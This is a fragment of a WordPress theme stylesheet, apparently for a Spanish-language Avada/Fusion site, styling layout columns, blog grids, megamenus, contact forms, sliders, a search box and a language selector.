.fusion-layout-column.fusion-two-third{position:relative;float:right;margin-left:4%;margin-right:0;margin-bottom:20px}.fusion-layout-column.fusion-one-sixth{width:13.3333%}.fusion-layout-column.fusion-one-sixth.fusion-spacing-no{width:16.66666667%}.fusion-layout-column.fusion-one-fifth{width:16.8%}.fusion-layout-column.fusion-one-fifthfusion-spacing-no{width:20%}.fusion-layout-column.fusion-one-fourth{width:22%}.fusion-layout-column.fusion-one-fourth.fusion-spacing-no{width:25%}.fusion-layout-column.fusion-one-third{width:30.6666%}.fusion-layout-column.fusion-one-third.fusion-spacing-no{width:33.33333333%}.fusion-layout-column.fusion-two-fifth{width:37.6%}.fusion-layout-column.fusion-two-fifth.fusion-spacing-no{width:40%}.fusion-layout-column.fusion-one-half{width:48%}.fusion-layout-column.fusion-one-half.fusion-spacing-no{width:50%}.fusion-layout-column.fusion-three-fifth{width:58.4%}.fusion-layout-column.fusion-three-fifth.fusion-spacing-no{width:60%}.fusion-layout-column.fusion-two-third{width:65.3333%}.fusion-layout-column.fusion-two-third.fusion-spacing-no{width:66.66666667%}.fusion-layout-column.fusion-three-fourth{width:74%}.fusion-layout-column.fusion-three-fourth.fusion-spacing-no{width:75%}.fusion-layout-column.fusion-four-fifth{width:79.2%}.fusion-layout-column.fusion-four-fifth.fusion-spacing-no{width:80%}.fusion-layout-column.fusion-five-sixth{width:82.6666%}.fusion-layout-column.fusion-five-sixth.fusion-spacing-no{width:83.33333333%}.fusion-layout-column.fusion-spacing-no{margin-left:0;margin-right:0}.fusion-layout-column.fusion-column-last{zoom:1;margin-left:0;margin-right:0;clear:right}.rtl .fusion-layout-column.fusion-column-last{clear:left}.fusion-layout-column.fusion-one-full{clear:both}.fusion-column.fusion-spacing-no{margin-bottom:0;width:100%!important}.fusion-blog-layout-grid-6 .fusion-post-grid{width:33.33333333%!important}.fusion-blog-layout-grid-6 .fusion-element-landscape{width:66.66666667%!important}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid{width:50%!important}.fusion-blog-layout-grid-3 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape{width:100%!important}.fusion-blog-layout-medium-alternate .fusion-post-content{flex:1 0 100%;width:100%;margin-top:20px}}@media only screen and (max-device-width: 640px){.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright{display:block;float:none;margin:0;width:100%}.fusion-blog-layout-medium .fusion-post-slideshow{margin:0 0 20px 0;height:auto;width:auto;flex:1 0 100%}.fusion-blog-layout-medium .fusion-post-content{flex:0 1 100%}.fusion-blog-layout-large-alternate .fusion-date-and-formats{margin-bottom:35px}.fusion-blog-layout-large-alternate .fusion-post-content{margin:0}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:inline-block;margin-right:0;max-width:197px}.fusion-blog-layout-grid .fusion-post-grid{position:static;width:100%}.fusion-blog-layout-timeline{padding-top:0}.fusion-blog-layout-timeline .fusion-post-timeline{float:none;width:100%}.fusion-blog-layout-timeline .fusion-timeline-date{margin-bottom:0;margin-top:2px}.fusion-timeline-arrow,.fusion-timeline-circle,.fusion-timeline-icon,.fusion-timeline-line{display:none}}@media only screen and (max-width: 640px){.fusion-blog-layout-grid-6 .fusion-post-grid {
  width: 100% !important;
}
}@media only screen and (max-width: 712px){.fusion-blog-layout-grid .fusion-post-grid {
  width: 100% !important;
}
.fusion-blog-layout-grid-6 .fusion-post-grid {
  width: 50% !important;
}
.fusion-blog-layout-grid-6 .fusion-element-landscape {
  width: 100% !important;
}
}@media only screen and (min-width: 712px) and (max-width: 784px){.fusion-blog-layout-grid-6 .fusion-post-grid {
  width: 33.33333333% !important;
}
.fusion-blog-layout-grid-6 .fusion-element-landscape {
  width: 66.66666667% !important;
}
.fusion-blog-layout-grid-3 .fusion-post-grid,
.fusion-blog-layout-grid-4 .fusion-post-grid,
.fusion-blog-layout-grid-5 .fusion-post-grid {
  width: 50% !important;
}
.fusion-blog-layout-grid-3 .fusion-post-grid.fusion-element-landscape,
.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,
.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape {
  width: 100% !important;
}
}@media only screen and (min-width: 784px) and (max-width: 856px){.fusion-blog-layout-grid-6 .fusion-post-grid {
  width: 25% !important;
}
.fusion-blog-layout-grid-6 .fusion-element-landscape {
  width: 50% !important;
}
.fusion-blog-layout-grid-3 .fusion-post-grid,
.fusion-blog-layout-grid-4 .fusion-post-grid,
.fusion-blog-layout-grid-5 .fusion-post-grid {
  width: 50% !important;
}
.fusion-blog-layout-grid-3 .fusion-post-grid.fusion-element-landscape,
.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,
.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape {
  width: 100% !important;
}
}@media only screen and (min-width: 856px) and (max-width: 928px){.fusion-blog-layout-grid-6 .fusion-post-grid {
  width: 20% !important;
}
.fusion-blog-layout-grid-6 .fusion-element-landscape {
  width: 40% !important;
}
.fusion-blog-layout-grid-5 .fusion-post-grid {
  width: 33.33333333% !important;
}
.fusion-blog-layout-grid-5 .fusion-element-landscape {
  width: 66.66666667% !important;
}
.fusion-blog-layout-grid-4 .fusion-post-grid {
  width: 33.33333333% !important;
}
.fusion-blog-layout-grid-4 .fusion-element-landscape {
  width: 66.66666667% !important;
}
}@media only screen and (min-width: 928px) and (max-width: 1000px){.fusion-blog-layout-grid-6 .fusion-post-grid {
  width: 20% !important;
}
.fusion-blog-layout-grid-6 .fusion-element-landscape {
  width: 40% !important;
}
.fusion-blog-layout-grid-5 .fusion-post-grid {
  width: 25% !important;
}
.fusion-blog-layout-grid-5 .fusion-element-landscape {
  width: 50% !important;
}
}#mobile-menu-item-32372, #mobile-menu-item-32373, #mobile-menu-item-32374, #mobile-menu-item-32375, #mobile-menu-item-32377, #mobile-menu-item-32378, #mobile-menu-item-47946, #mobile-menu-item-47949{
    display:none;
} 
.fusion-megamenu-wrapper .fusion-megamenu-submenu {
   
    float: left;
}
span.icono {
    line-height: 3 !important;
}

#wrapper .fusion-date-and-formats .fusion-format-box, .tribe-mini-calendar-event .list-date .list-dayname {
    background-color: #026798;
}
.sidebar .widget .heading .widget-title, .sidebar .widget .widget-title {
    background-color: #026798;
    padding: 9px 15px;
}
div#servicios .recent-posts-content p {
    height:127px;
    
}
div#servicios .recent-posts-content p.meta{
    height:auto;
}
#menu-item-5181 > div > div > div.fusion-megamenu-holder{
    width:753px!important;
}
#menu-item-5181 > div > div > div.fusion-megamenu-holder span.anim img {
    width: 250px;
    right: 11px;
    position: relative;
}

.fusion-megamenu-holder {
    width: 963px!important;
}
.fusion-megamenu-wrapper {

    left: -374px!important;
}
/***Nuevo css*******/
.table-1 h2 span {color: white!important;}
.textwidget a:hover {color: #006799!important;font-weight: 400;}
#tablas .fusion-li-icon { color: #0b7cdc!important;}
#tablas h3 span{color:#006799!important;}
.table-1 th { background: #006799!important;}
::-webkit-scrollbar-thumb:vertical{height:20px;background-color:#006799;border-radius:5px;box-shadow:1px 1px 4px silver;}
::-webkit-scrollbar{width:10px;height:18px;}
::-webkit-scrollbar-button:start:decrement,::-webkit-scrollbar-button:end:increment{display:none!important;}
::-webkit-scrollbar-track-piece{background-color:#333333;}
form.wpcf7-form h3 span { color: #006799!important;}
h2 span{color:#006799!important;}
h1 span{color:#006799!important;}
h4.fusion-tab-heading {color: black!important;}
.descripcion h1 span {color: #006799!important;}
.descripcion .fusion-separator {border-color: #006f9d!important;}
.bordesc .fusion-column-wrapper {border-left: 0!important;border-right: 0!important; padding-top: 20px; margin-bottom:50px;}
.collapseomatic {cursor: pointer;border: 1px solid #006799;padding: 2px 30px;text-align: center;background: #006799;color: white;display: block;width: 200px;}
.colomat-hover {text-decoration: none;color: white;transition: 0.7s;background: #006799;border-color: #006799;}
.contenidocat {border-top: 1px solid #006799;padding: 16px;border-bottom: 1px solid #006799; padding-bottom:22px;}
.cap {position: relative;top: 4px;float: left;margin-right: 10px;padding: 0;line-height: 52px;color: #006799;font-size: 60px;text-transform: uppercase;}
.collapseomatic_excerpt, .collapseomatic_content {margin-top: 0px; margin-left: 0px;padding: 0px;}
p.posicion {position: absolute;left: 50%;margin: 0 0 -19px -100px;padding: 6px 8px;}
.contenidocat a{font-weight:600;}
.fusion-flexslider.flexslider.flexslider-hover-type-none {height: 175px;}



/*************************/
.fusion-title.title.fusion-sep-none.fusion-title-size-three.fusion-border-below-title a {
    color: black!important;
}
.ls-lightskin .ls-playvideo {
    background-image: url(/wp-content/uploads/2017/10/playyoutube.png)!important;
    background-size: contain;
    width: 96px!important;
    height: 98px!important;
    background-repeat: no-repeat;
    background-position: -9px -19px!important;
    top: 47%;
    left: 48%;
}
.ls-lightskin .ls-playvideo:hover {
    background-position: none;
    top: none;
    opacity: 0.7;
}


div#u_0_1f {
    max-height: 235px!important;
}
.ls-thumbnail-wrapper {

    float: left!important;
}


img.hoverimg:hover {
    transform: translate(0,2px);
    transition: transform 0.3s cubic-bezier(.25,.8,.25,1), box-shadow 0.3s cubic-bezier(.25,.8,.25,1);
}

#main {
    padding-top:20px;
 
}



div#wpcf7-f41282-o2 {
    background: transparent!important;
    border: none!important;
}
@media only screen and (max-width:450px){

.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-legacy-dropdown-click.js-wpml-ls-legacy-dropdown-click {
    margin-right: 110px;
    margin-bottom: 20px;
}
}

span.meta {
    margin: 0 20px auto;
}


li#menu-item-32353 {
    
      padding: 42px;
    padding-bottom: 0px;
    padding-top:67px;
}
li#menu-item-32363{
  padding: 42px;
    padding-bottom: 0px;
    padding-top: 10px;
}


.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-legacy-dropdown-click.js-wpml-ls-legacy-dropdown-click {
    float: right;
    margin-top: 5px;
}


.fusion-main-menu>ul>li>a>.fusion-megamenu-image>img {
    width: 26px;
    height: auto;
    max-height: none;
}



span.meta {
    margin: 0 37px auto;
}


.table-1 table th{

    padding: 5px;
    
}
.table-1 h2 {
    font-size: 18px!important;
}

 


.fusion-image-hovers .hover-type-liftup .fusion-column-inner-bg-image, .fusion-image-hovers .hover-type-liftup .tribe-events-event-image, .fusion-image-hovers .hover-type-liftup .tribe-events-list-event-title>a, .fusion-image-hovers .hover-type-liftup img {
    -webkit-transform: perspective(0px) scale(1);
    transform: none!important;
    transition: -webkit-transform .0s!important;
    transition: none!important;
    transition: none!important;

}


#servicios .fusion-image-hovers .hover-type-liftup img{
        -webkit-transform: none;
    transform: none;
    transition: none;
    transition: none;
    transition: none;
    position: relative;
    z-index: 1;
}
.fusion-image-hovers .hover-type-liftup:before, .fusion-image-hovers .imageframe-liftup:before {
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    content: '';
    box-shadow: none;
    height: 100%;
}


#servicios .fusion-column.column.col.col-lg-4.col-md-4.col-sm-4:hover, .lif:hover, div#blogres .fusion-column.column.col.col-lg-4.col-md-4.col-sm-4:hover {
    transform: translate(0,-2px);
    box-shadow: 0 7px 14px rgba(0,0,0,0.2), 0 14px 28px rgba(0,0,0,0.2)!important;
    transition: transform 0.3s cubic-bezier(.25,.8,.25,1), box-shadow 0.3s cubic-bezier(.25,.8,.25,1);
   
}




/*******Cambio video masivo***************/



@media screen and (max-width:400px){
    .ls-thumbnail-wrapper {
    position: relative;
    width: 205px!important;
    margin: 0 auto;
    }
}


a.textorss:hover {
    background: rgba(205, 20, 25, 0.54);
    transition: 0.3s;
}


.headerrss {
    margin-bottom: 40px;
    color: white;
    text-align: center;
    margin-top: 21px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 18px;
    border-bottom: 1px solid white;
}

.wraperrss1 {
    border: 1px solid #2b2b2b;
    background: rgba(34, 34, 34, 0.38);
}

.wraperrss {
    background: url(/wp-content/uploads/2017/03/N36A4545.jpg)!important;
    background-size: cover!important;
    background-position: top center!important;
}
a.textorss {
    border: 1px solid silver;
    text-align: center;
    padding: 8px;
    color: white;
    width: 100%;
    margin-left: 0px;
    background: rgba(0, 0, 0, 0.42);
        font-size: 12px;
}

.bodyrss {
    height: 76px;
    text-align:center;
}



.bodycontact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 35px;
    margin-top: 12px;
}



/*****Newssletter*/
.newslett .headcontact {
    display: inherit!important;
    color: white;
    padding: 10px;
    text-align: center;
    font-size: 16px;
    line-height: 25px;
    text-transform: uppercase;
    font-weight: 600;
    border-bottom: 1px solid;
}
.newslett .wrappercontact1 {
    background: url(/wp-content/uploads/2017/03/MG_9580.jpg)!important;
    background-size: cover!important;
    background-position: top center!important;
}
.newslett .bodycontact {
    padding: 35px 10px;
    padding-top: 15px;
    padding-bottom: 15px;

}
.newslett .wrappercontact {
    border: 1px solid #2b2b2b;
    background: rgba(34, 34, 34, 0.38);
}
.newslett .wpcf7{
    padding:0px!important;
}
.newslett span, .newslett p {
    color: white;
}


 .ls-lightskin .ls-nav-sides, .ls-lightskin .ls-bottom-slidebuttons a, .ls-lightskin .ls-nav-prev, .ls-lightskin .ls-nav-next, .ls-lightskin .ls-nav-start, .ls-lightskin .ls-nav-stop, .ls-lightskin .ls-fullscreen, .ls-lightskin .ls-loading-container {
    background-image: url(/wp-content/uploads/2017/05/skin.png)!important;
}
#mobile-menu-item-32354, #mobile-menu-item-32355, #mobile-menu-item-32356, #mobile-menu-item-32357, #mobile-menu-item-32358, #mobile-menu-item-32359, #mobile-menu-item-32360,  #mobile-menu-item-32361, #mobile-menu-item-32362, #mobile-menu-item-32363, #mobile-menu-item-5138, #mobile-menu-item-5139, #mobile-menu-item-5140, #mobile-menu-item-5141, #mobile-menu-item-5142, #mobile-menu-item-5143, #mobile-menu-item-5144, #mobile-menu-item-5145, #mobile-menu-item-5146, #mobile-menu-item-32353{
    display:none;
}


a#fusion-tab-requestinformation {
    background: #cd1419;
}

.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: #ffffff;
    border: 1px solid #000000;
    color: #468847;
}

span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 9px;
    font-weight: bold;
    display: block;
}

.wpcf7-form .wpcf7-validation-errors {
    background-color: #ffffff;
    border: 1px solid #474747;
    color: #cd1419;
}

.wpcf7-form .wpcf7-response-output {
    margin-left: 0;
    margin-right: 0;
    padding: 5px;
    box-shadow: 0 1px 1px rgba(0,0,0,.1);
    text-align: left;
    text-transform: lowercase;
    padding-right: 30px;
    padding-left: 30px;
}


.ls-lightskin {
    padding: 0px!important;
    background: transparent!important;
    box-shadow: 0px 0px 0px 0px #000!important;
    -moz-box-shadow: 0px 0px 0px 0px #000!important;
    -webkit-box-shadow: 0px 0px 0px 0px #000!important;
    border-radius: 0px!important;
    -moz-border-radius: 0px!important;
    -webkit-border-radius: 0px!important;
   
}
.ls-lightskin .ls-thumbnail-inner {
    padding: 0px!important;
    margin-left: -5px!important;
    background: transparent!important;
    box-shadow: 0px 0px 0px 0px #000!important;
    -moz-box-shadow: 0px 0px 0px 0px #000!important;
    -webkit-box-shadow: 0px 0px 0px 0px #000!important;
    border-radius: 0px!important;
    -moz-border-radius: 4px!important;
    -webkit-border-radius: 0px!important;
}
.tab-holder.tabs-widget.tabs-widget-3 a {
    font-size: 13px!important;
}
.post-holder a:hover, div#categories-2 a:hover {
color:#cd1419!important;
transition:all 0.3s;
}

.fusion-read-more:after, .more a.active:after, .more a:after, .post-holder a, div#categories-2 a {
      
    color: black!important;
}



.category-blog #posts-container h2.entry-title.fusion-post-title a, .category-blog #posts-container  .fusion-single-line-meta a,  .category-blog #posts-container .fusion-alignleft a,  .category-blog #posts-container .fusion-alignright a{
    color: black!important;
}

.category-blog h2.entry-title {
    text-align: center;
    background: white !important;
    margin-top: 0;
    padding: 10px;
    margin-bottom: 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}


.recent-posts-content p {
    text-align: left!important;
    padding-left: 30px!important;
    padding-right: 20px!important;
}
hr.separador {
    width: 40%;
    margin-top: -2px;
    height: 0px;
    border-top-width: 0px;
    border-color:#006799;

}
hr.separador1 {
    width: 16%;
    margin-top: -23px;
    height: 0px;
    border-top-width: 0px;
    border-color: #9c1710;
}

.post-content p.meta{
    min-height:30px;
}




.fusion-page-title-captions {
    display: table-cell;
    vertical-align: middle;
    width: 35%;
}

.fusion-secondary-main-menu {
    border-bottom-color: #9c1710;
}


#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon img, .fusion-megamenu-icon img {
        max-height: 100px !important;
    margin-left: -6px;
}


/*Slogan responsive*/
div#slogan {
    font-style: italic;
    float: left;
    width: 705px;
    margin: 0px auto;
    height: auto;
    vertical-align: middle;
    padding-top: 10px;
    display: block;
    min-width: 100%;
}

#slogan .slogan1{
    max-width:342px;
    height:Auto;
    margin:0 auto;
    text-align:center;
}
@media screen and (max-width:1243px){
  div#slogan {
    float: left;
    width: 630px;  
    
  }
}
@media screen and (max-width:1233px){
  div#slogan {
    float: left;
    width: 597px;  
    
  }
}
@media screen and (max-width: 1200px){
div#slogan {
    float: left;
    width: 100%;
}
}

@media only screen and (max-width: 640px){
.table-1 td, .table-1 th, .tkt-slctr-tbl-wrap-dv td, .tkt-slctr-tbl-wrap-dv th {
    white-space: initial;
}
}
/**********************************/

/*Diseño megamenu*/
.fusion-megamenu-title {
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 7px!important;
    background: white!important;
    text-align: left;
}

ul.fusion-megamenu.fusion-megamenu-border li, ul.fusion-megamenu.fusion-megamenu-row-2.fusion-megamenu-row-columns-5 li {
    padding-top: 0px;
        border-right: 1px solid #dcd9d9;
}
.fusion-megamenu-title a {
    padding-left: 0px;
    color: black;
    padding-right: 0px;
    margin: 0 auto;
    padding-top: 0px;
    position: relative;
    width: 100%;
    left: 11px;
}


.anim {
      color: black;
    text-decoration: none;
    position: relative;
    padding: 0px;
    font-weight: 600;
    font-size: 12px;
}
.anim:before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    height: 1px;
    width: 100%;
    background-color: #006799;
    animation: width .5s;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all .4s;
    transition: all .4s;
    border-radius: 2px;
    text-align: center;

  
}
.anim:hover{
    color:black;
     transition: all 0.7s;
}

.anim:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  color:red;
}
.fusion-megamenu-title img {
    margin-bottom: 9px;
}
#menu-item-5161 > div > div > div.fusion-megamenu-holder .anim img {
    vertical-align: top;
    height: auto;
    width:175px;
    position: relative;
  
}

#mobile-menu-item-516, #mobile-menu-item-517, #mobile-menu-item-518, #mobile-menu-item-519, #mobile-menu-item-520, #mobile-menu-item-521, #mobile-menu-item-522, #mobile-menu-item-523, #mobile-menu-item-524,#mobile-menu-item-536, #mobile-menu-item-5162,#mobile-menu-item-5163,#mobile-menu-item-5164,#mobile-menu-item-5165,#mobile-menu-item-5166,#mobile-menu-item-5167,#mobile-menu-item-5168,#mobile-menu-item-5169,#mobile-menu-item-5170, #mobile-menu-item-32370{
    display:none;
}
.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu {
    box-shadow:2px 2px 7px silver;
    
}
ul.fusion-megamenu.fusion-megamenu-row-3, ul.fusion-megamenu.fusion-megamenu-row-4 {
    display: none;
}
li#menu-item-536 {
    border-right: 0px;
}
.fusion-megamenu-holder {
    border-color: silver;
    border: 1px solid silver;
    margin-top: 8px;
}
.volver {
    color:white;
   

}
.volver:hover{
    color:black;
    transition:all 0.7s;
}

.fusion-page-title-captions .entry-title {
    float: left;
}

/*Formulario de contacto*/
.wpcf7 .fusion-one-half.fusion-layout-column.fusion-spacing-yes {
    margin-bottom: 20px!important;
}
.wpcf7 {
    padding:5px 20px 0px 20px!important;
}


/*diseño relatedblog*/
div#servicios h4.entry-title {
    text-align: center;
    background: white!important;
    margin-top: 0;
    padding: 10px;
    margin-bottom: 10px;
        overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;

}
 h4.boton {
    margin: 0 auto;
    text-align: center;
    margin-right: 0 !important;
    margin-left: 0 !important;
    padding: 14px;
    margin-bottom: 0 !important;
    color: black;
    border-top: 1px solid #f1f1f1;
    font-size: 14px;
    background: #dedede;
    text-transform: uppercase;

}
h4.boton:hover {
    color: white;
    border-top: 1px solid #272727;
    background: black;
    transition:all 0.3s;
}
div#servicios h4.entry-title a {
    color: black!important;
}

div#servicios  .recent-posts-content p {
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 11px;
}
div#servicios .fusion-column.column.col.col-lg-4.col-md-4.col-sm-4,#servicios .fusion-column.column.col.col-lg-3.col-md-3.col-sm-3 {
    padding: 0px!important;
    width: 30%!important;
    margin-right: 10px!important;
    border: 1px solid #dedede!important;
    margin-bottom: 33px!important;
    height: auto!important;
    min-height: 380px!important;
    margin-left: 10px!important;
    max-width: 100%!important;
   
  
}
@media screen and (max-width: 1108px){
div#servicios .fusion-column.column.col.col-lg-4.col-md-4.col-sm-4,#servicios .fusion-column.column.col.col-lg-3.col-md-3.col-sm-3 {
    padding: 0px!important;
    width: 100%!important;
}
}
#servicios section.fusion-columns.columns.fusion-columns-3.columns-3, #servicios section.fusion-columns.columns.fusion-columns-4.columns-4 {
    margin: 0 auto;
    padding-right:10px;
}
div#servicios ul.slides {
    border-top: 0px!important;
}
.fusion-column.column.col.col-lg-4.col-md-4.col-sm-4:hover {
    box-shadow:none!important;
    opacity: 1!important;
    transition:none;
}

.ls-inner {
    BACKGROUND: WHITE!IMPORTANT;
}

/*Diseño caja buscador*/
div#ajaxsearchlite1 {
    border: 1px solid silver;
    width: 270px;
    height: 42px;
}
#ajaxsearchlite1 .probox .proinput input, div[id*="ajaxsearchlite"] .probox .proinput input {
    font-weight: normal;
    font-family: Open Sans;
    color: rgb(0, 0, 0) !important;
    font-size: 12px;
    line-height: normal !important;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0);
    border: 0;
    box-shadow: none;
    height: 42px;
}
div[id*="ajaxsearchlite"] .probox .promagnifier .innericon svg {
    fill: rgb(255, 255, 255);
}
#ajaxsearchlite1 .probox, div[id*="ajaxsearchlite"] .probox {
    margin: 0px;
    height: 42px;
    background-color: rgb(255, 255, 255);
    border: 0px none rgb(255, 255, 255);
    border-radius: 0px 0px 0px 0px;
    box-shadow: none!important;
}
div[id*="ajaxsearchlite"] .probox .promagnifier .innericon svg {
    fill: rgb(255, 255, 255);
}
div[id*="ajaxsearchlite"] .probox .promagnifier {
    width: 47px;
    height: 42px;
}
div[id*='ajaxsearchlite'] .probox .promagnifier .innericon, div[id*='ajaxsearchlite'] .probox .prosettings .innericon, div[id*='ajaxsearchlite'] .probox .proclose .innericon {
    background-size: 20px 20px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #272727;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
}
div#ajaxsearchliteres1 {
    animation-duration: 300ms;
    opacity: 1;
    display: block;
    height: auto;
    width: 240px;
    top: 199px!IMPORTANT;
    left: 1269.5px!important;
    visibility: visible;
    Z-INDEX: 9999999;
}
div[id*="ajaxsearchlite"] {
    width: 100%;
    height: auto;
    border-radius: 5px;
    background-color: rgb(255, 255, 255);
    overflow: hidden;
    border: 0px solid rgb(255, 255, 255);
    border-radius: 0px 0px 0px 0px;
    box-shadow: 0px 0px 0px 0px #ffffff;
    height: 42px;
}
div[id*='ajaxsearchlite'].wpdreams_asl_container {
    width: 100%;
    margin: 0px 0px 0px 0px;
    border: 1px solid #e0e0e0;
}
#ajaxsearchlite1 .probox .proinput input, div[id*="ajaxsearchlite"] .probox .proinput input {
    font-weight: normal;
    font-family: Open Sans;
    color: rgb(0, 0, 0) !important;
    font-size: 12px;
    line-height: normal !important;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0);
    border: 0;
    box-shadow: none;
    height: 14px;
    padding-top: 14px!important;
}
div[id*='ajaxsearchlite'] .probox .proloading {
    padding: 0px;
    box-sizing: border-box;
    margin-top: 7px;
    margin-right: 5px;
}
div[id*='ajaxsearchlite'] .probox .proclose svg {
    background: #333333;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    width: 20px;
    height: 20px;
    margin-top: -3px;
    left: 50%;
    margin-left: -10px;
    fill: #fefefe;
    padding: 4px;
    box-sizing: border-box;
    box-shadow: 0px 0px 0px 2px rgba(255, 255, 255, 0.9);
}

div[id*='ajaxsearchlite'] .probox div.asl_simple-circle {
    border: 3px solid rgb(39, 39, 39);
}
/*Configuración mega menu*/
/*Configuracion mega menu*/
.textwidget {
    padding-top: 0px;
}
.textwidget .centrar{
    text-align:left!important;
    padding-left:0px;
    position:relative;
    left:-1px;
}
.textwidget .centrar a{
    color:black;
    font-weight:400;
    padding-top:0px;
    font-size:11px!important;
}
.textwidget .centrar a:hover{
    color:#a41819important;
    transition:.4s all;
}
.c1 {
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 13px!important;
    float:none!important;
    font-weight:400;
    padding-top: 0px!important;
    border-right: 0px!important;
    line-height:22px;
}
li.c1 a:hover {
    color: #a41819;
     transition: all .4s ease-in!important;
}
.c1 a:hover:before  {
    color: #006799;
     content: "";
    position: absolute;
    display: inline;
    width: 3px;
    margin-top: 0;
    vertical-align: middle;
    top: 0;
    left: 0;
    bottom: 0;
    background: #006799;
     transition: all .4s ease-in!important;
     opacity:1!important;
}
.fusion-megamenu-widgets-container.second-level-widget{
    padding:0px;
}
div#servicios ul.slides {
    border-top: 5px solid #a41719;
} 
.fusion-page-title-secondary {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    text-align: right;
}
.fusion-megamenu-title {
    padding-bottom: 2px;
}
/*miniauuras y slider imagenes*/
.ls-thumbnail-slide {
    text-align: left;
    white-space: inherit;
    float: left;
    position: relative;
    height: 100%!important;
}
.ls-thumbnail-slide a {
   
    height: 70px!important;
    vertical-align: middle;
    margin-bottom: 3px!important;
    margin-top: 2px!important;
    float: none;
    text-align: left!important;
    margin-right: 5px!important;
}

@media screen and (max-width:1108px){
   .largo {
    height:635px;
} 
}
@media screen and (max-width:767px){
   .largo{
    height:500px;
}
}
@media screen and (max-width:525px){
   .largo{
    height:400px;
}
}
.ls-lightskin .ls-thumbnail-inner {
   
    width:100%;
    margin: 0 auto;
    max-width: 100%;
}
.fusion-secondary-main-menu {
    border-bottom-color: transparent;
}




div#ajaxsearchliteres1 {
    animation-duration: 300ms;
    opacity: 1;
    display: block;
    height: auto;
    width: 240px;
    top: 199px!IMPORTANT;
    left: 1269.5px!important;
    visibility: visible;
    Z-INDEX: 9999999;
}

#ajaxsearchlite3 .probox{
    width:100%!important;

}
.fusion-tabs .tab-pane {
    display: none;
    padding: 15px;
    max-width: 100%;
    border: 1px solid #F1F2F2;
    border-top: none;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 30px;
}
@media screen and (max-width:987px){
    .fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search{
        display:none;
    }
}


/*Diseño Widget medio*/
.textwidget .fusion-checklist .fusion-li-icon {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 20px;
    color: white!important;
        text-align: left;
}
.textwidget .fusion-li-item-content {
    text-align: left;
}
div#text-16 {
    text-align:left!important;
   
   }
div#text-16 a:hover {
    color: white;
    opacity: 0.7;
    transition: all 0.7s;
}
#text-16 .izquierda {
    width: 50%;
    float: left;
    max-width: 100%;
}
#text-16 .derecha {
    width: 100px!important;
    margin: 0 auto;
    float: right!important;
    max-width: 100%;
}
.contentlinks {
    width: 300px;
    margin: 0 auto;
    height: 123px;
}
/********/
.headercontact h3 {
    color: #f1f1f1!important;
    font-size: 20px;

}
.headercontact {
    background: #3c3c3c;
}

.bodycontact {
    padding: 0px 20px;
}

.bodycontact input.wpcf7-form-control.wpcf7-submit {
    padding: 10px 40px;
}

.bodycontact input.wpcf7-form-control.wpcf7-submit:hover {
    background:#ffffff!important;
    
    color:#222222;
    opacity:.9;
    transition: all 0.3s;
}
.bodycontact p {
    margin-top: 7px;
    margin-bottom: 7px;
    text-align: left;
}
.wrappercontact {
    border: 1px solid #2b2b2b;
    background: #222222;
}
.bodycontact input.wpcf7-form-control.wpcf7-submit {
    padding: 2px 0px;
    text-transform: none;
    background: white;
    color: #000;
    width: 130px;
    font-size: 15px;
}

.bodycontact input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    height: 35px;
}


h4.widget-title {
    text-align: center!important;
    font-weight: 600!important;
    
    border-bottom: 0px solid white;
}


.descripcion .fusion-column-wrapper, .descripcion1 .fusion-column-wrapper  {
    border-radius: 5px;
}

span.breadcrumb-leaf {
    color: #006799;
    font-weight: 600;
}

.fusion-secondary-header .fusion-alignright>* {
    float: left;
}


/*Diseño selector de idiomas*/
.wpml-ls-legacy-dropdown-click a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 1px solid #cdcdcd;
    background-color: #fff;
    padding: 5px 8px;

    line-height: 1;
    text-align: left;
}
.wpml-ls-statics-shortcode_actions a:hover, .wpml-ls-statics-shortcode_actions a:focus {
    color: #000!important;
    background-color: #eee;
}
.wpml-ls-legacy-dropdown-click {
    width: 90px;
    max-width: 100%;
}
